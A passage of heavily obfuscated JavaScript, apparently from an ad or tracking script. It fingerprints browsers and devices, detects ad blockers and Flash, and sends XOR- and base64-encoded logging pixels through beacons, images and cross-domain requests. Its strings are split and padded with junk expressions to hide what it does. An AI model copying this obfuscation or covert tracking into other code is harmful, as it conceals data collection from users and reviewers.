              Y6 += p7i;
              W6 = J6f;
              W6 += X5i;
              W6 += p7i;
              c6 = J6f;
              c6 += W0f;
              Y7Q.g7Q();
              return (v6f[c6](h) || O6f[W6](h)) && !Z6f[Y6](h);
            };
            this[B6] = function() {
              var X6;
              X6 = p7i;
              X6 += w6i;
              X6 += X5i;
              X6 += p7i;
              return Z6f[X6](h);
            };
            this[T6] = function() {
              var u7i = 9610;
              var g6f = "z";
              var Z1i = 5350;
              var M0i = 757;
              var A6f = 821.94;
              var t7i = 8770;
              var w6f = /msie|trident\//;
              var K1i = 5820;
              var U7i = 6770;
              var C6, b6;
              C6 = p7i;
              C6 += (M0i, K1i) <= (u7i, Z1i) ? x6f : (U7i, A6f) >= t7i ? (g6f, B5f) : w6i;
              C6 += X5i;
              C6 += p7i;
              b6 = p7i;
              b6 += w6i;
              b6 += X5i;
              b6 += p7i;
              return w6f[b6](h) && !z6f[C6](h);
            };
            this[u6] = function() {
              var S6f = /uc(web|browser)/;
              var P6;
              P6 = J6f;
              P6 += W0f;
              Y7Q.u7Q();
              return S6f[P6](h);
            };
            this[i6] = function() {
              var E6f = 44.21;
              var w0i = 673;
              var D6f = /firefox/;
              Y7Q.u7Q();
              var M6f = 72.6;
              var Q6;
              Q6 = p7i;
              Q6 += M6f < w0i ? w6i : (H5i, E6f);
              Q6 += X5i;
              Q6 += p7i;
              return D6f[Q6](h);
            };
            this[d6] = function() {
              var n6f = "hr";
              var y6f = /safari/;
              var I6, F6;
              I6 = F5i;
              Y7Q.g7Q();
              I6 += n6f;
              I6 += L5i;
              I6 += t6f;
              F6 = L6f;
              F6 += p7i;
              return y6f[F6](h) && !this[I6]();
            };
            this[p6] = function() {
              Y7Q.u7Q();
              var s4;
              s4 = p7i;
              s4 += K6f;
              s4 += p7i;
              return z6f[s4](h);
            };
            this[H4] = function() {
              var c6f = /opera mini/;
              var k4;
              k4 = p7i;
              k4 += w6i;
              k4 += X5i;
              k4 += p7i;
              return c6f[k4](h);
            };
            this[e4] = function() {
              var W6f = /titan/;
              var j4;
              j4 = J6f;
              j4 += X5i;
              Y7Q.g7Q();
              j4 += p7i;
              return W6f[j4](h);
            };
            this[U4] = function(a) {
              var l4;
              l4 = s3ii[278506];
              l4 += R6i;
              return P(l4 >> s3ii[408657], function() {
                var T6f = /iemobile[\/\s]([0-9]+(?:\.[0-9a-z]+)*)/;
                var C6f = /opera\/[0-9\.]+(?:.*)version\/([0-9]+\.[0-9a-z]+)/;
                var c1i = 5890;
                var C0i = 1274;
                var Q6f = /(?:chrome|crios)\/([0-9]+(?:\.[0-9a-z]+)*)/;
                var l2i = 1890;
                var i6f = /msie\s([0-9]+\.[0-9a-z]+)/;
                Y7Q.u7Q();
                var B6f = /uc\s?browser\/?([0-9]+(?:\.[0-9a-z]+)*)/;
                var F6f = /(?:safari)\/([0-9]+(?:\.[0-9a-z]+)*)/;
                var S0i = 700;
                var I6f = "ma";
                var d6f = /(?:firefox)\/([0-9]+(?:\.[0-9a-z]+)*)/;
                var b6f = /opera mini\/([0-9]+(?:\.[_0-9a-z]+)*)/;
                var X6f = /ucweb\/?([0-9]+(?:\.[0-9a-z]+)*)/;
                var u6f = /opera[\s/]([0-9]+\.[0-9a-z]+)/;
                var P6f = /trident\/(?:[1-9][0-9]+\.[0-9]+[789]\.[0-9]+|).*rv:([0-9]+\.[0-9a-z]+)/;
                var U2i = 1730;
                var p6f = 353.39;
                var Y6f = /edge\/([0-9]+(?:\.[0-9a-z]+)*)/;
                var o4, f4, G4, r4, V4, b, q4, d;
                o4 = h2f;
                o4 += Q8f;
                o4 += d8f;
                f4 = s3ii[278506];
                f4 += s3ii[597445];
                G4 = s3ii[278506];
                G4 += v6i;
                r4 = s3ii[278506];
                r4 += s3ii[278506];
                V4 = s3ii[278506];
                V4 += E5i;
                b = [];
                switch (a) {
                  case E5i >> s3ii[408657]:
                    b = [Y6f];
                    break;
                  case h6i * F8i:
                    b = [B6f, X6f];
                    break;
                  case +V4:
                    b = [T6f];
                    break;
                  case r4 ^ s3ii[295618]:
                    b = [b6f];
                    break;
                  case G4 << U0i:
                    b = [C6f];
                    break;
                  case f4 >> s3ii[408657]:
                    b = [C6f, u6f];
                    break;
                  case +v6i:
                    b = [P6f, i6f];
                    break;
                  case n4i << s3ii[408657]:
                    b = [Q6f];
                    break;
                  case L4i << U0i:
                    b = [d6f];
                    break;
                  case +O6i:
                    b = [F6f];
                }
                for (var c = +s3ii[597445], e = b[o4]; c < e; c++) {
                  q4 = I6f;
                  q4 += p7i;
                  q4 += F5i;
                  q4 += h8f;
                  d = h[q4](b[c]);
                  if (d && d[+s3ii[278506]]) return parseFloat(d[s3ii[278506] << U0i]);
                }
                return (l2i <= (c1i, C0i) ? (S0i, U2i) === p6f ? (B2f, r5i) : (i5i, I5i) : s3ii[
                  597445]) - s3ii[295618];
              });
            };
            this[L4] = function() {
              var s4f = "andr";
              var k4f = /mobi/;
              var H4f = "oid";
              var h4, R4, m4, J4, N4;
              h4 = J6f;
              h4 += W0f;
              R4 = s4f;
              R4 += H4f;
              m4 = S8f;
              m4 += a0f;
              m4 += t5i;
              m4 += s1f;
              J4 = f6i;
              J4 += k0f;
              J4 += F5i;
              N4 = q6f;
              Y7Q.u7Q();
              N4 += N5i;
              N4 += H5i;
              return MOBILE_VERSION ? (this[N4]() || this[J4]() || this[m4]() && !this[R4]()) && !k4f[h4](
                h) : !+s3ii[597445];
            };
            this[a4] = function() {
              var e4f = "sP";
              var v4;
              v4 = N5i;
              v4 += e4f;
              v4 += B5f;
              return MOBILE_VERSION ? !this[v4]() : !+s3ii[278506];
            };
            this[O4] = function() {
              var Y1i = 6050;
              var W1i = 6030;
              var V4f = 219.65;
              var z0i = 684;
              var r4f = /iphone/;
              var l4f = 711.8;
              var j4f = 96.82;
              var U4f = 368.81;
              var r7i = 6920;
              var Z4;
              Z4 = (j4f, r7i) == z0i ? L6i : U4f < K2i ? p7i : (l4f, Y1i) < W1i ? f6i : (V4f, I5i);
              Z4 += w6i;
              Z4 += X5i;
              Z4 += p7i;
              return MOBILE_VERSION ? r4f[Z4](h) : !+s3ii[278506];
            };
            this[x4] = function() {
              var b7i = 9500;
              var y7i = 8910;
              var G4f = 802.99;
              var H1i = 4280;
              Y7Q.u7Q();
              var Q0i = 1407;
              var f4f = /android/;
              var e2i = 1689;
              var P1i = 6412;
              var A4;
              A4 = e2i > b7i ? G4f : (y7i, H1i) < (P1i, Q0i) ? Q8f : p7i;
              A4 += K6f;
              A4 += p7i;
              return MOBILE_VERSION ? f4f[A4](h) : !(s3ii[278506] ^ s3ii[295618]);
            };
            this[g4] = function() {
              var o4f = /linux/;
              var w4;
              w4 = p7i;
              w4 += w6i;
              w4 += X5i;
              Y7Q.g7Q();
              w4 += p7i;
              return MOBILE_VERSION ? o4f[w4](h) : !(s3ii[278506] | s3ii[295618]);
            };
            this[z4] = function() {
              var q4f = /iemobile/;
              var S4;
              S4 = p7i;
              S4 += w6i;
              S4 += X5i;
              S4 += p7i;
              return MOBILE_VERSION ? q4f[S4](h) : !(s3ii[278506] >> s3ii[408657]);
            };
            this[M4] = function() {
              var L4f = /opera mobi/;
              var E4;
              E4 = p7i;
              E4 += w6i;
              E4 += X5i;
              E4 += p7i;
              return MOBILE_VERSION ? L4f[E4](h) : !+s3ii[278506];
            };
            this[D4] = function() {
              Y7Q.g7Q();
              var N4f = /ipad/;
              var n4;
              n4 = J6f;
              n4 += W0f;
              return MOBILE_VERSION ? N4f[n4](h) : !(s3ii[278506] << s3ii[408657]);
            };
            this[t4] = function() {
              var J4f = "ip";
              var m4f = "hone";
              var K4, y4;
              K4 = J4f;
              K4 += m4f;
              y4 = N5i;
              y4 += T6i;
              Y7Q.u7Q();
              y4 += k0f;
              y4 += r0f;
              return MOBILE_VERSION ? this[y4]() || this[K4]() : !+s3ii[278506];
            };
            this[c4] = function() {
              var W4;
              W4 = s3ii[278506];
              W4 += h6i;
              return P(W4 * F8i, function() {
                var R4f = "ShockwaveFlash.ShockwaveFla";
                var Y4;
                Y7Q.g7Q();
                try {
                  Y4 = R4f;
                  Y4 += X7f;
                  return (new ActiveXObject(Y4), !(s3ii[597445] | s3ii[295618]));
                } catch (a) {
                  var w4f = "kwave-flash";
                  var z4f = "mim";
                  var S4f = "eT";
                  var M4f = "yp";
                  var x4f = "imeT";
                  var a4f = "lugin";
                  var Z4f = "ash";
                  var g4f = "tion/x-shoc";
                  var O4f = "hockwave-fl";
                  var v4f = "application/x-s";
                  var A4f = "applica";
                  var h4f = "abledP";
                  var C4, b4, T4, X4, B4;
                  C4 = w6i;
                  C4 += H5i;
                  C4 += h4f;
                  C4 += a4f;
                  b4 = v4f;
                  b4 += O4f;
                  b4 += Z4f;
                  T4 = f6i;
                  T4 += x4f;
                  T4 += B6i;
                  T4 += X5i;
                  X4 = A4f;
                  X4 += g4f;
                  X4 += w4f;
                  B4 = z4f;
                  B4 += S4f;
                  B4 += M4f;
                  B4 += K6f;
                  return navigator[B4][X4] && navigator[T4][b4][C4];
                }
              });
            };
          })());
          B(u4);
          B(P4);
          y[i4]() && y[Q4](+v6i);
          (D = [n4i | s3ii[295618], +s3ii[278506]], Q = [d4 >> s3ii[408657], +s3ii[597445]], V = [F4 ^ s3ii[
            295618], +s3ii[278506]], K = [+s3ii[278506], (W7i !== e7i ? (E4f, E7i) < J1i ? L0i : J6i : (N5i,
              D4f)) | I8i, n4i | p8i, (n4f === (z7i, t4f) ? o2i == l1i ? (y4f, K4f) : I5i : E5i) * F8i, I4 |
            e0i, p4 | p8i, +s9, +H9, k9 << s3ii[408657], +e9
          ], W = function(a, b) {
            var Z7i = 8220;
            var k9f = "sen";
            var i4f = 412.44;
            var I4f = 0xe20;
            var P4f = 855.56;
            var s9f = "ctedType";
            var X4f = "ndB";
            var j9f = "acon";
            var l9f = "vi";
            var C4f = "ator";
            var F4f = "$";
            var T4f = "eacon";
            var w7i = 8510;
            var b4f = "navi";
            var V9f = "gator";
            var Q4f = 992.23;
            Y7Q.g7Q();
            var e9f = "dBe";
            var u4f = 66.56;
            var B4f = "ror";
            var d4f = 0xb05;
            var W4f = "onlo";
            var p4f = "dblockDete";
            var U9f = "na";
            var j7i = 6708;
            var c4f = "sr";
            var H9f = "onfiguration";
            var L9, q9, o9, r9, V9, l9, U9, j9, f9, G9, c;
            L9 = c4f;
            L9 += F5i;
            q9 = W4f;
            q9 += Y4f;
            o9 = L5i;
            o9 += m0f;
            o9 += B4f;
            b = b || (function() {});
            try {
              r9 = y0f;
              r9 += X4f;
              r9 += T4f;
              V9 = b4f;
              V9 += Q8f;
              V9 += C4f;
              l9 = F2f;
              l9 += T2f;
              l9 += V5i;
              l9 += (u4f, P4f) != Z7i ? (i4f, Q4f) >= (w7i, j7i) ? d4f : F4f : (I4f, I5i);
              U9 = k0f;
              U9 += p4f;
              U9 += s9f;
              j9 = F5i;
              j9 += H9f;
              if (z[j9][U9] == AdBlockTypesEnum[l9] && GLOBAL[V9][r9]) {
                f9 = k9f;
                f9 += e9f;
                f9 += j9f;
                G9 = U9f;
                G9 += l9f;
                G9 += V9f;
                GLOBAL[G9][f9](a);
                b();
                return;
              }
            } catch (e) {}
            c = new Image();
            c[o9] = c[q9] = b;
            c[L9] = a;
          }, X = !(DEBUG_MODE || ENABLE_LOGS), z = {
            configuration: x0f,
            send: function(a, b) {
              var Y9f = "putQuery";
              var W9f = 402.91;
              var p9f = "place";
              var w9f = "confi";
              var x9f = "statu";
              var u9f = "tQ";
              var M9f = "putQuer";
              var v9f = "ryString";
              var g9f = "productI";
              var J9f = "0.0";
              var C9f = "configurati";
              var Q9f = "omai";
              var L9f = "tQueryS";
              var y9f = "nfiguratio";
              var G9f = "etTi";
              var r9f = "oStr";
              var N9f = "2.";
              var F9f = "ation";
              var A9f = "ueryStr";
              var c9f = 4.29e+3;
              var D9f = "tag";
              var E9f = "yString";
              var T9f = "value";
              var I9f = "ice";
              var f9f = "ttl";
              var z9f = "guration";
              var X9f = "_";
              var h9f = "Q";
              var t9f = "co";
              var s3D = " info:";
              var q9f = "tpa";
              var O9f = "nf";
              var a9f = "ue";
              var S9f = "id";
              var R9f = "put";
              var i9f = "pixelD";
              Y7Q.u7Q();
              var k3D = "tus:";
              var B9f = "String";
              var r2i = 1920;
              var m9f = ".";
              var d9f = "igur";
              var F0i = 1510;
              var o9f = "putQueryStr";
              var r1i = 4634;
              var P9f = "ueryStri";
              var K9f = 942.5;
              var Z9f = "putQueryS";
              var b9f = "iqueSession";
              var d2i = 4083;
              var n9f = "Id";
              var Q9, i9, P9, u9, C9, b9, T9, X9, B9, Y9, W9, c9, K9, y9, t9, n9, D9, E9, M9, S9, z9, w9, g9,
                A9, x9, Z9, O9, v9, a9, h9, R9, m9, J9, N9, c;
              try {
                Q9 = p7i;
                Q9 += r9f;
                Q9 += l1f;
                i9 = Q8f;
                i9 += G9f;
                i9 += t6f;
                P9 = T6i;
                P9 += f9f;
                u9 = o9f;
                u9 += l1f;
                C9 = q9f;
                C9 += Q8f;
                b9 = M0f;
                b9 += L9f;
                b9 += z2f;
                T9 = N9f;
                T9 += J9f;
                T9 += m9f;
                T9 += R6i;
                X9 = R9f;
                X9 += h9f;
                X9 += a9f;
                X9 += v9f;
                B9 = N5i;
                B9 += O9f;
                B9 += L5i;
                Y9 = Z9f;
                Y9 += z2f;
                W9 = x9f;
                W9 += X5i;
                c9 = R9f;
                c9 += h9f;
                c9 += A9f;
                c9 += l1f;
                K9 = g9f;
                K9 += r0f;
                y9 = w9f;
                y9 += z9f;
                t9 = T6i;
                t9 += S9f;
                n9 = M9f;
                n9 += E9f;
                D9 = D9f;
                D9 += n9f;
                E9 = t9f;
                E9 += y9f;
                E9 += H5i;
                M9 = (d2i, F0i) >= r2i ? r1i != K9f ? c9f : (W9f, t5i) : p7i;
                M9 += N5i;
                M9 += r0f;
                S9 = Y9f;
                S9 += B9f;
                z9 = X9f;
                z9 += T9f;
                w9 = z0f;
                w9 += b9f;
                w9 += n9f;
                g9 = C9f;
                g9 += c0f;
                A9 = F5i;
                A9 += X5i;
                x9 = M0f;
                x9 += u9f;
                x9 += P9f;
                x9 += w5i;
                Z9 = i9f;
                Z9 += Q9f;
                Z9 += H5i;
                O9 = t9f;
                O9 += O9f;
                O9 += d9f;
                O9 += F9f;
                v9 = s3ii[278506];
                v9 += s3ii[597445];
                v9 += R6i;
                v9 += n4i;
                a9 = X5i;
                a9 += S8f;
                a9 += I9f;
                h9 = r4i;
                h9 += p9f;
                R9 = S8f;
                R9 += M8f;
                R9 += E8f;
                m9 = b1f;
                m9 += N5i;
                m9 += H5i;
                m9 += Q8f;
                J9 = N2f;
                J9 += s3D;
                J9 += A2f;
                N9 = H3D;
                N9 += k3D;
                ENABLE_ONLINE_DEBUGGER && DEVICE_DEBUGGER && b && appendToDeviceDebugger(N9 + a + J9 + b);
                m9 == typeof b && +s3ii[597445] < b[R9] && (b = b[h9](/[,\r\n]/g, M5i)[a9](s3ii[597445] * F8i,
                  v9 >> U0i));
                c = new RuntimeURL(z[O9][Z9], o5i, X, !(s3ii[597445] * F8i))[x9](A9, Y(z[g9][w9][z9], R))[S9](
                  M9, z[E9][D9])[n9](t9, z[y9][K9])[c9](W9, a[s3ii[597445] << s3ii[295618]])[Y9](B9, b ||
                  M5i)[X9](B2f, T9)[b9](C9, s3ii[278506])[u9](P9, new Date()[i9]())[Q9]();
                W(c);
              } catch (e) {}
            }
          }, S = new w(), Z = function(a, b) {
            var U3D = "ain";
            var e3D = 969.81;
            Y7Q.g7Q();
            var j3D = 0x122f;
            var L7i = 7320;
            var o1i = 4720;
            var p9, I9, F9, d9, c;
            if (!(!SEND_PIXELS || !PIXEL_LOG_LEVEL_METRICS && +s3ii[597445] == a[s3ii[278506] ^ s3ii[295618]] ||
                !PIXEL_LOG_LEVEL_ERROR && +s3ii[278506] == a[s3ii[278506] >> s3ii[295618]] || !
                PIXEL_LOG_LEVEL_WARNING && (R6i ^ s3ii[295618]) == a[+s3ii[278506]] || !PIXEL_LOG_LEVEL_INFO &&
                n4i - s3ii[295618] == a[+s3ii[278506]] || !PIXEL_LOG_LEVEL_DEBUG && +J6i == a[s3ii[278506] >>
                  U0i])) {
              p9 = k0f;
              p9 += (L7i, o1i) !== e3D ? T6i : (j3D, i5i);
              p9 += j6i;
              p9 += Y5i;
              I9 = X5i;
              I9 += M8f;
              I9 += r0f;
              if (b && a[s3ii[597445] - s3ii[295618]] == D[s3ii[597445] * F8i]) {
                F9 = T6i;
                F9 += t5i;
                F9 += p7i;
                d9 = l4i;
                d9 += U3D;
                d9 += X5i;
                c = b;
                if (S[d9](c)) return;
                S[F9](c);
              }
              z[I9][p9](z, arguments);
            }
          }, T = function(a, b) {
            var G3D = 0x1726;
            var l3D = "efi";
            var r3D = 914.52;
            var V3D = 792.1;
            var I7i = 9970;
            var j2i = 1719;
            var D0i = 852;
            var q0i = 353;
            var s3i;
            s3i = t5i;
            Y7Q.g7Q();
            s3i += P6i;
            s3i += l3D;
            s3i += K5i;
            if (s3i === typeof PIXEL_DISABLE || !(((j2i, V3D) < (D0i, r3D) ? q0i < I7i ? s3ii[278506] : (i5i,
                G3D) : (w6i, I5i)) << s3ii[295618]) === PIXEL_DISABLE) return Z(a, b);
          }, aa = function(a, b, c, e, d, f, h) {
            var q1i = 4842;
            var w3D = 522.07;
            var f3D = "thod not implemented";
            var R3D = 982.82;
            var O2i = 2650;
            var n3D = "onprogres";
            var a3D = 387.51;
            var J3D = 786.34;
            var d1i = 6550;
            var v3D = "L";
            var S3D = 833.18;
            var L3D = "Case";
            var g3D = 598.48;
            var D3D = "rror";
            var b2i = 3820;
            var O0i = 627;
            var O3D = 0x1b30;
            var w1i = 5470;
            var I0i = 1520;
            var N3D = "rro";
            var o3D = "ST";
            var M3D = 449.60;
            var S7i = 8541;
            var h3D = 510.76;
            var m3D = 155.28;
            var t3D = "oad";
            var A3D = "meou";
            var z3D = 477.99;
            var E3D = 0x720;
            var I2i = 4130;
            var x1i = 5360;
            var q3D = "toUppe";
            var o0i = 282;
            var U1i = 4490;
            var j3i, e3i, k3i, H3i, N3i, L3i, q3i, o3i, f3i, l3i, U3i, g;
            j3i = t6f;
            j3i += f3D;
            e3i = Y5f;
            e3i += L6i;
            e3i += o3D;
            k3i = l5i;
            k3i += V5i;
            k3i += r5i;
            H3i = q3D;
            H3i += h5i;
            H3i += L3D;
            a = a[H3i]();
            if (k3i != a && e3i != a) e(j3i, - +s3ii[278506]);
            else {
              N3i = c0f;
              N3i += w6i;
              N3i += N3D;
              N3i += w1i <= (x1i, d1i) ? (J3D, I2i) === S7i ? (m3D, R3D) : (o0i, b2i) == h3D ? (a3D, v3D) :
                h5i : O3D;
              L3i = Z3D;
              L3i += x3D;
              q3i = p7i;
              q3i += N5i;
              q3i += A3D;
              q3i += p7i;
              o3i = c0f;
              o3i += I0i === q1i ? (g3D, O0i) <= (w3D, E7i) ? (z3D, S3D) >= (O2i, U1i) ? M3D : g4i : (I5i,
                E3D) : w6i;
              o3i += D3D;
              f3i = n3D;
              f3i += X5i;
              l3i = L5i;
              l3i += H5i;
              l3i += S8f;
              l3i += t3D;
              U3i = L5i;
              U3i += B5i;
              U3i += H5i;
              g = new XDomainRequest();
              g[U3i](a, b);
              g[l3i] = function() {
                var x7i = 8230;
                var B3D = "nseTe";
                var Y3D = "spo";
                var a7i = 7940;
                Y7Q.g7Q();
                var K3D = 4.63;
                var c3D = 1.36e+3;
                var y3D = 660.62;
                var G3i, r3i, V3i;
                G3i = (y3D, x7i) !== (a7i, K3D) ? R6i : (c3D, G1f);
                G3i += m6i;
                r3i = p7i;
                r3i += h5i;
                r3i += W3D;
                V3i = r4i;
                V3i += Y3D;
                V3i += B3D;
                V3i += X3D;
                c(g[V3i][r3i](), +G3i);
              };
              g[f3i] = function() {};
              g[o3i] = function() {
                e(M5i, -(s3ii[278506] | F8i));
              };
              d && (g[q3i] = d, g[L3i] = g[N3i]);
              setTimeout(function() {
                var J3i;
                J3i = X5i;
                J3i += w6i;
                J3i += H5i;
                J3i += r0f;
                g[J3i](h || M5i);
              }, +s3ii[597445]);
            }
          }, ba = XMLHttpRequest[m3i] || +n4i, ca = function(a, b, c, e, d, f, h) {
            var P3D = "rot";
            var I3D = "onready";
            var p3D = "tatechange";
            var i3D = "oty";
            var F3D = "ut";
            var u3D = "imeou";
            var Q3D = "tim";
            var T3D = "ef";
            var s8D = "toUpperCa";
            var b3D = "withCredenti";
            var d3D = "eo";
            var C3D = "als";
            var C3i, b3i, T3i, c3i, K3i, y3i, t3i, a3i, h3i, R3i, g, k;
            C3i = y0f;
            C3i += H5i;
            C3i += r0f;
            b3i = t5i;
            b3i += P6i;
            b3i += T3D;
            b3i += v5f;
            T3i = b3D;
            T3i += C3D;
            c3i = Z3D;
            c3i += u3D;
            c3i += p7i;
            K3i = T6i;
            K3i += P3D;
            K3i += i3D;
            K3i += B5i;
            y3i = Z3D;
            y3i += x3D;
            t3i = Q3D;
            t3i += d3D;
            t3i += F3D;
            Y7Q.g7Q();
            a3i = I3D;
            a3i += X5i;
            a3i += p3D;
            h3i = L5i;
            h3i += T6i;
            h3i += M8f;
            R3i = s8D;
            R3i += y0f;
            a = a[R3i]();
            g = new XMLHttpRequest();
            g[h3i](a, b, !+s3ii[597445]);
            g[a3i] = function() {
              var e8D = 877.97;
              var V8D = 8.57e+3;
              var N8D = "clearTim";
              var h7i = 7922;
              var r8D = 2.79e+3;
              var J8D = "eout";
              var F2i = 4084;
              var l8D = 4.27e+2;
              var G8D = "tus";
              var X2i = 3793;
              var D1i = 5690;
              var o8D = "tr";
              var H2i = 1620;
              var H8D = "ady";
              var f8D = "tatus";
              var F1i = 6563;
              Y7Q.u7Q();
              var L8D = "onseText";
              var k8D = "Stat";
              var q8D = "resp";
              var J2i = 2216;
              var N7i = 7810;
              var v2i = 2580;
              var U8D = 0x19af;
              var j8D = 771.81;
              var v3i, n3i, D3i, E3i, M3i, S3i, z3i, w3i, g3i, A3i, x3i, Z3i, O3i, a;
              v3i = r4i;
              v3i += H8D;
              v3i += k8D;
              v3i += w6i;
              if (g[v3i] == ba) {
                n3i = W0f;
                n3i += F2i == (J2i, e8D) ? (X2i, j8D) <= (F1i, v2i) ? (N7i, H2i) >= (h7i, D1i) ? (U8D, l8D) :
                  (V8D, s1f) : r8D : k0f;
                n3i += G8D;
                D3i = H3D;
                D3i += p7i;
                D3i += t5i;
                D3i += X5i;
                E3i = H3D;
                E3i += G8D;
                M3i = a6i;
                M3i += E5i;
                S3i = X5i;
                S3i += f8D;
                z3i = a6i;
                z3i += n4i;
                w3i = X5i;
                w3i += f8D;
                g3i = R6i;
                g3i += m6i;
                A3i = o8D;
                A3i += W3D;
                x3i = q8D;
                x3i += L8D;
                Z3i = N8D;
                Z3i += J8D;
                O3i = c0f;
                O3i += p7i;
                O3i += u3D;
                O3i += p7i;
                g[O3i] = function() {};
                k && (GLOBAL[Z3i](k), k = !(s3ii[278506] << s3ii[408657]));
                a = g[x3i][A3i](); + g3i == g[w3i] || +z3i == g[S3i] || +M3i == g[E3i] ? c(a, g[D3i]) : e(a,
                  g[n3i]);
              }
            };
            d && (g[t3i] = d, (y3i in XMLHttpRequest[K3i]) ? g[c3i] = function() {
              var m8D = "spons";
              var R8D = "eTe";
              var B3i, Y3i, W3i;
              B3i = E5i;
              B3i += s3ii[597445];
              B3i += n4i;
              Y3i = P0f;
              Y3i += f6i;
              W3i = r4i;
              W3i += m8D;
              W3i += R8D;
              W3i += X3D;
              e(g[W3i][Y3i](), +B3i);
            } : k = setTimeout(function() {
              var h8D = "ab";
              var X3i;
              X3i = h8D;
              X3i += U0f;
              X3i += p7i;
              Y7Q.g7Q();
              g[X3i]();
              e(M5i, -(s3ii[278506] * F8i));
            }, d));
            g[T3i] = b3i != typeof f ? f : !(s3ii[597445] << s3ii[295618]);
            g[C3i](h || M5i);
          }, da = {
            async: function(a, b, c, e, d, f, h) {
              var I1i = 6580;
              var a8D = "tVer";
              var x8D = 262.94;
              var B2i = 3738;
              var v8D = "msieMob";
              var A8D = 522.05;
              var n7i = 8689;
              Y7Q.u7Q();
              var Z8D = 94.14;
              var O8D = "ile";
              var O1i = 5318;
              var b0i = 1225;
              var g8D = 383.18;
              var i1i = 6440;
              var X1i = 6180;
              var R2i = 2463;
              var d3i, Q3i, i3i, P3i, u3i;
              d3i = k0f;
              d3i += T6i;
              d3i += j6i;
              d3i += Y5i;
              Q3i = V6i;
              Q3i += F5i;
              Q3i += a8D;
              Q3i += X5f;
              i3i = s3ii[278506];
              i3i += s3ii[597445];
              P3i = v8D;
              P3i += O8D;
              u3i = f6i;
              u3i += X5i;
              u3i += I1i != X1i ? N5i : (Z8D, i1i) < (O1i, x8D) ? (I5i, A8D) : (n7i, B2i) !== (b0i, R2i) ?
                i5i : (t8f, g8D);
              u3i += w6i;
              (y[u3i]() && !y[P3i]() && i3i << s3ii[408657] > y[Q3i](v6i | p8i) ? aa : ca)[d3i](x0f,
                arguments);
            },
            asyncWithChecksum: function(a, b, c, e, d, f, h) {
              var w8D = "&crc=";
              var z8D = "asyn";
              var I3i, F3i;
              I3i = w8D;
              I3i += s3ii[278506];
              F3i = z8D;
              F3i += F5i;
              this[F3i](a, b + I3i, function(a, b) {
                var L2i = 2096;
                var X8D = 67.27;
                var a1i = 5140;
                var S8D = "plit";
                var W8D = 496.55;
                var b8D = 0x18ae;
                var t2i = 3442;
                var M8D = ";";
                var l7i = 6854;
                var E8D = 683.37;
                var N0i = 519;
                var V0i = 67;
                var D8D = 607.58;
                var n8D = 52.49;
                var B8D = 507.39;
                var c8D = 3.31e+3;
                var u2i = 3940;
                var h2i = 2518;
                var Y8D = 785.07;
                var T8D = "B";
                var y0i = 907;
                var Z0i = 629;
                var t8D = 266.04;
                var a0i = 593;
                var K8D = "charCodeA";
                var p3i, H8i, s8i, d, f, k8i, U8i, j8i, e8i, V8i, l8i, q, l;
                p3i = m8f;
                p3i += S7f;
                if (+s3ii[597445] === a[p3i]) c(a, b);
                else {
                  H8i = T0f;
                  H8i += p7i;
                  H8i += h8f;
                  s8i = X5i;
                  s8i += S8D;
                  d = a[s8i](M8D, +R6i);
                  if (a && v6i * F8i > a[H8i])(PIXEL_LOG_LEVEL_METRICS && x(Q) && T(Q, void(s3ii[
                    597445] << U0i)), f = !(s3ii[278506] * F8i));
                  else {
                    k8i = h2f;
                    k8i += E8f;
                    if (!(f = +R6i > d[k8i])) {
                      U8i = a1i == E8D ? D8D <= (n8D, N0i) ? (i5i, I5i) : (I5i, t8D) : S8f;
                      U8i += M8f;
                      U8i += E8f;
                      j8i = u0f;
                      j8i += p7i;
                      j8i += y8D;
                      e8i = s3ii[278506];
                      e8i += s3ii[597445];
                      f = parseInt(d[+s3ii[597445]], +e8i);
                      for (var h = d[+s3ii[278506]][j8i](), l = -(s3ii[278506] << s3ii[408657]), m = +
                          s3ii[597445]; m < h[U8i]; m++) {
                        V8i = R6i;
                        V8i += E5i;
                        V8i += E5i;
                        l8i = K8D;
                        l8i += p7i;
                        (q = h[l8i](m) ^ l, q = C[q & (V8i | V0i)], l = l >>> (L4i ^ s3ii[295618]), l =
                          l ^ q);
                      }
                      f = f !== (l ^ - +s3ii[278506]) >>> (s3ii[597445] ^ s3ii[295618]);
                    }
                    f ? (PIXEL_LOG_LEVEL_ERROR && x() && T(V, a), f = !+s3ii[278506]) : f = !((h2i <= (
                      l7i, L2i) ? (c8D, W8D) : (a0i, u2i) == Y8D ? (Z0i, B8D) : (t2i, y0i) < X8D ? (
                      T8D, b8D) : s3ii[597445]) - s3ii[295618]);
                  }
                  f ? c(d[s3ii[278506] - s3ii[295618]], b) : e(a, b);
                }
              }, e, d, f, h);
            },
            isAjaxCookieEnabled: SUPPORT_IE8 && y[r8i]() && G8i * F8i > y[f8i](v6i << s3ii[295618])
          }, Y = function(a, b) {
            var u8D = "CodeA";
            var C8D = "from";
            var m8i, o8i, J8i, N8i, L8i, q8i, f, h, e;
            Y7Q.g7Q();
            m8i = M7f;
            m8i += p1f;
            m8i += w6i;
            o8i = S8f;
            o8i += M8f;
            o8i += E8f;
            for (var c = E(b), e = M5i, d = +s3ii[597445]; d < a[o8i]; d++) {
              J8i = C8D;
              J8i += y7f;
              N8i = S8f;
              N8i += M8f;
              N8i += Q8f;
              N8i += d8f;
              L8i = D8f;
              L8i += n8f;
              L8i += f8f;
              q8i = D8f;
              q8i += h5i;
              q8i += u8D;
              q8i += p7i;
              (f = a[q8i](d), h = c[L8i](d % c[N8i]), e = e + String[J8i](f ^ h));
            }
            return btoa(c + e)[m8i](/=/g, M5i);
          }, R = E5i ^ s3ii[295618], G = document, B = new Date()[R8i]()[h8i](s3ii[597445] - s3ii[295618], +
            a8i), ea = parseInt(B[v8i](W1f)[+s3ii[278506]], O8i * F8i), U = (function(a, b) {
            var Z8i, c, e;
            Z8i = k1f;
            Z8i += w6i;
            (c = M(a), e = M(c)[Z8i](s3ii[597445] ^ s3ii[295618], -b));
            return c + e;
          })(B, ea), H = G[x8i](A8i));
          H[g8i] = w8i;
          (function() {
            var i8D = 335.25;
            var n2i = 3320;
            var A1i = 5400;
            var k0D = "s3.us-east-1.amazonaws.com/";
            var d8D = 574.6;
            var p8D = "revers";
            var I8D = "sy";
            var A2i = 2944;
            var P8D = 906.04;
            var s0D = "sub";
            var F8D = 6.70e+3;
            var Q8D = 397.2;
            var H0D = "//";
            var y8i, t8i, n8i, D8i, E8i, M8i, S8i, z8i, a;
            y8i = l5i;
            y8i += V5i;
            y8i += r5i;
            t8i = A2i > (P8D, i8D) ? (Q8D, d8D) >= (A1i, n2i) ? Y5f : k0f : F8D;
            t8i += I8D;
